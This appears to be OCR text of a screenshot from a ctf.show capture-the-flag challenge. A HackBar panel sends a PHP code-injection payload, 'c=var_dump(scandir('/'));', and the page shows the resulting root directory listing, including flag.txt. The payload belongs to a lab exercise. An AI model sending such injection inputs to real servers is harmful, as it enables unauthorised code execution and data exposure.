 Gmail YouTube 地图 翻译 GHDB
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=>
string(8) "flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=>
string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3)
"tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://22c9ff77-61a2-40bd-93e7-1ab3f0828e49.challenge.ctf.show
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
c=var_dump(scandir('/')); Upgrade-Insecure-R... 1